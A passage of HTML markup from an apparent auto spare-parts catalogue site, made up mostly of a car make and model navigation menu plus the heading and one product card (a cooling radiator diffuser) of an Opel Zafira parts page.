												<a href="/catalog/peugeot/4008/" title="4008">
													4008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/407/" title="407">
													407																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/5008/" title="5008">
													5008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/508/" title="508">
													508																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/607/" title="607">
													607																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/boxer/" title="BOXER">
													BOXER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/expert/" title="EXPERT">
													EXPERT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/porsche/" title="PORSCHE">
									PORSCHE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/porsche/cayenne/" title="CAYENNE">
													CAYENNE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/macan/" title="MACAN">
													MACAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/panamera/" title="PANAMERA">
													PANAMERA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/renault/" title="RENAULT">
									RENAULT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/renault/arkana/" title="ARKANA">
													ARKANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/captur/" title="CAPTUR">
													CAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/clio/" title="CLIO">
													CLIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/dokker/" title="DOKKER">
													DOKKER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/duster/" title="DUSTER">
													DUSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/espace/" title="ESPACE">
													ESPACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/fluence/" title="FLUENCE">
													FLUENCE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">
													GRAND SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kangoo/" title="KANGOO">
													KANGOO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kaptur-/" title="KAPTUR">
													KAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/koleos/" title="KOLEOS">
													KOLEOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/laguna/" title="LAGUNA">
													LAGUNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/logan/" title="LOGAN">
													LOGAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/master/" title="MASTER">
													MASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/megane/" title="MEGANE">
													MEGANE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/modus/" title="MODUS">
													MODUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">
													SANDERO STEPWAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/scenic/" title="SCENIC">
													SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/symbol/" title="SYMBOL">
													SYMBOL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/trafic/" title="TRAFIC">
													TRAFIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/seat/" title="SEAT">
									SEAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/seat/altea/" title="ALTEA">
													ALTEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ateca/" title="ATECA">
													ATECA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/cordoba/" title="CORDOBA">
													CORDOBA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/exeo/" title="EXEO">
													EXEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ibiza/" title="IBIZA">
													IBIZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/leon/" title="LEON">
													LEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/toledo/" title="TOLEDO">
													TOLEDO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/skoda/" title="SKODA">
									SKODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/skoda/fabia/" title="FABIA">
													FABIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/karoq/" title="KAROQ">
													KAROQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/kodiaq/" title="KODIAQ">
													KODIAQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/octavia/" title="OCTAVIA">
													OCTAVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/rapid/" title="RAPID">
													RAPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/roomster/" title="ROOMSTER">
													ROOMSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/superb/" title="SUPERB">
													SUPERB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/yeti/" title="YETI">
													YETI																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/sollers/" title="SOLLERS">
									SOLLERS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">
													SOLLERS ATLANT 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">
													SOLLERS ST6 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">
													SOLLERS ST8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ssang-yong/" title="SSANG YONG">
									SSANG YONG																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">
													ACTYON CJ 2005-2010																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">
													ACTYON CK 2010-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">
													KYRON DJ 2005-2015																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">
													REXTON Y250 / Y290 2006-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/subaru/" title="SUBARU">
									SUBARU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/subaru/forester/" title="FORESTER">
													FORESTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/impreza/" title="IMPREZA">
													IMPREZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/legacy/" title="LEGACY">
													LEGACY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/suzuki/" title="SUZUKI">
									SUZUKI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">
													GRAND VITARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/jimny/" title="JIMNY">
													JIMNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/liana/" title="LIANA">
													LIANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/swift/" title="SWIFT">
													SWIFT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/sx4/" title="SX4">
													SX4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/vitara/" title="VITARA">
													VITARA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/tank/" title="TANK">
									TANK																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/tank/300/" title="300">
													300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/tank/500/" title="500">
													500																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/toyota/" title="TOYOTA">
									TOYOTA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/toyota/4runner/" title="4RUNNER">
													4RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/alphard/" title="ALPHARD">
													ALPHARD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/aqua/" title="AQUA">
													AQUA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/auris/" title="AURIS">
													AURIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avalon/" title="AVALON">
													AVALON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avensis/" title="AVENSIS">
													AVENSIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/bb/" title="BB">
													BB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/belta/" title="BELTA">
													BELTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/blade/" title="BLADE">
													BLADE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/c-hr/" title="C-HR">
													C-HR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/caldina/" title="CALDINA">
													CALDINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/camry/" title="CAMRY">
													CAMRY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/carina/" title="CARINA">
													CARINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/celica/" title="CELICA">
													CELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/coaster/" title="COASTER">
													COASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla/" title="COROLLA">
													COROLLA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">
													COROLLA FIELDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">
													COROLLA RUMION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">
													COROLLA VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona/" title="CORONA">
													CORONA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">
													CORONA PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/cresta/" title="CRESTA">
													CRESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown/" title="CROWN">
													CROWN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">
													CROWN MAJESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/dyna/" title="DYNA">
													DYNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/echo/" title="ECHO">
													ECHO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/estima/" title="ESTIMA">
													ESTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">
													FJ CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fortuner/" title="FORTUNER">
													FORTUNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/gaia/" title="GAIA">
													GAIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/harrier/" title="HARRIER">
													HARRIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hiace/" title="HIACE">
													HIACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/highlander/" title="HIGHLANDER">
													HIGHLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux/" title="HILUX">
													HILUX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">
													HILUX SURF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ipsum/" title="IPSUM">
													IPSUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/iq/" title="IQ">
													IQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/isis/" title="ISIS">
													ISIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ist/" title="IST">
													IST																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/kluger-v/" title="KLUGER V">
													KLUGER V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">
													LAND CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">
													LAND CRUISER PRADO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/levin/" title="LEVIN">
													LEVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-ii/" title="MARK II">
													MARK II																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-x/" title="MARK X">
													MARK X																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/nadia/" title="NADIA">
													NADIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/noah/" title="NOAH">
													NOAH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/passo/" title="PASSO">
													PASSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/picnic/" title="PICNIC">
													PICNIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/premio/" title="PREMIO">
													PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/previa/" title="PREVIA">
													PREVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/prius/" title="PRIUS">
													PRIUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ractis/" title="RACTIS">
													RACTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/raum/" title="RAUM">
													RAUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rav4/" title="RAV4">
													RAV4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rush/" title="RUSH">
													RUSH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/scion/" title="SCION">
													SCION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sequoia/" title="SEQUOIA">
													SEQUOIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienna/" title="SIENNA">
													SIENNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienta/" title="SIENTA">
													SIENTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/town-ace/" title="TOWN ACE">
													TOWN ACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/tundra/" title="TUNDRA">
													TUNDRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">
													URBAN CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vellfire/" title="VELLFIRE">
													VELLFIRE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/venza/" title="VENZA">
													VENZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/verso/" title="VERSO">
													VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vios/" title="VIOS">
													VIOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vista/" title="VISTA">
													VISTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vitz/" title="VITZ">
													VITZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voltz/" title="VOLTZ">
													VOLTZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voxy/" title="VOXY">
													VOXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/will/" title="WILL">
													WILL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/windom/" title="WINDOM">
													WINDOM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/wish/" title="WISH">
													WISH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/yaris/" title="YARIS">
													YARIS																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/universal/" title="Universal">
									Universal																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volkswagen/" title="VOLKSWAGEN">
									VOLKSWAGEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volkswagen/amarok/" title="AMAROK">
													AMAROK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/arteon/" title="ARTEON">
													ARTEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">
													ATLAS/TERAMONT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/beetle/" title="BEETLE">
													BEETLE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/bora/" title="BORA">
													BORA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/caddy/" title="CADDY">
													CADDY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/crafter/" title="CRAFTER">
													CRAFTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/eos/" title="EOS">
													EOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/golf/" title="GOLF">
													GOLF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/jetta/" title="JETTA">
													JETTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat/" title="PASSAT">
													PASSAT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">
													PASSAT CC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/polo/" title="POLO">
													POLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">
													SCIROCCO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/sharan/" title="SHARAN">
													SHARAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">
													T-CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">
													TIGUAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touareg/" title="TOUAREG">
													TOUAREG																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touran/" title="TOURAN">
													TOURAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">
													TRANSPORTER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volvo/" title="VOLVO">
									VOLVO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volvo/c30/" title="C30">
													C30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/c70/" title="C70">
													C70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s40/" title="S40">
													S40																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s60/" title="S60">
													S60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s80/" title="S80">
													S80																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v50/" title="V50">
													V50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v60/" title="V60">
													V60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v70/" title="V70">
													V70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v90/" title="V90">
													V90																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc60/" title="XC60">
													XC60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc70/" title="XC70">
													XC70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc90/" title="XC90">
													XC90																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/vortex/" title="VORTEX">
									VORTEX																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">
													ESTINA 2012-2014																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/zeekr/" title="ZEEKR">
									ZEEKR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/zeekr/001/" title="001 2021-">
													001 2021-																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contact/" title="Contacts">
					Contacts									</a>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>




</nav>







</div>


</div>
</div>
<div class="col-md-3 col-sm-10 fav-margin-top search-block">
<div id="title-search-result" class="bx-searchtitle">
	<form action="/search/">
		<div class="bx-input-group">
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/>
			<span class="bx-input-group-btn">
				<button class="btn btn-default" type="submit" name="s"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
</div>
</div>
<div>
<div class="col-md-2 hidden-sm hidden-xs fav-margin-top wishlist-block">


 <!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


					</div>

<div class="col-md-1 callback pull-right custom-style-btn-top" data-event="jqm" data-param-id="24" data-name="callback">
<a href="javascript:;" rel="nofollow" class="btn top-fbtn mybtn btn-default btn-lg">Feedback</a>
									</div>





								<div class="top-callback hidden col-md-8">
									


									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">







							</div>						</div>


					</div>				</div>
				<div class="line-row visible-xs"></div>

<nav id="navbar" class="hidden-lg hidden-md visible-sm visible-xs">
<ul class="mobmenu" style="display: inline-block;">
<li><a href="/company/">about us</a>
<li><a href="/catalog/">products</a>
<li><a href="/contact/">contacts</a>

<li class="pull-right">
 <!--'start_frame_cache_mskERi'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1"><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Wishlist<span class="count fav-count">0</span></a>
		
	</div>
</div>

<!--'end_frame_cache_mskERi'-->



</ul>

</nav>

			</header>
			<div role="main" class="main">
													<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12 no-padding-left no-padding-right">



<div class="row">
										<div class="col-md-12 hidden-sm hidden-xs">
											<ul class="breadcrumb" id="navigation"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Home" itemprop="url"><span itemprop="title">Home</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/" title="Product catalog" itemprop="url"><span itemprop="title">Product catalog</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/opel/" title="Product catalog OPEL spare parts" itemprop="url"><span itemprop="title">Product catalog OPEL spare parts</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="active"><a href="/catalog/opel/zafira/" title="OPEL ZAFIRA spare parts" itemprop="url" style="display:none;"></a><span itemprop="title">OPEL ZAFIRA spare parts</span></li></ul>										</div>


									<div class="row">
										<div class="col-md-12">
											<h1 id="pagetitle">OPEL ZAFIRA spare parts</h1>
										</div>
									</div>

									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-12 col-sm-12 col-xs-12 content-md no-padding-left no-padding-right">
																								<!--'start_frame_cache_catalog-elements-block'-->		<div class="catalog item-views table">
			
		<div class="row items">
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_33105" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;33105&quot;,&quot;NAME&quot;:&quot;Cooling radiator diffuser&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/chevrolet\/cruze\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;375746&quot;,&quot;DETAIL_PICTURE&quot;:&quot;375747&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;CVL29168376&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/236/6msxett70iqavwyxs1oo4g1tb459143t.jpg" alt="CRUZE Cooling radiator diffuser (CVL29168376)" title="Cooling radiator diffuser (CVL29168376)" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/f72/t429ycb12iogqf9n66lltjv62wdx73gs.jpg" alt="CRUZE Cooling radiator diffuser (CVL29168376)" title="CRUZE Cooling radiator diffuser (CVL29168376)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Cooling radiator diffuser 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>CVL29168376</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span></span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
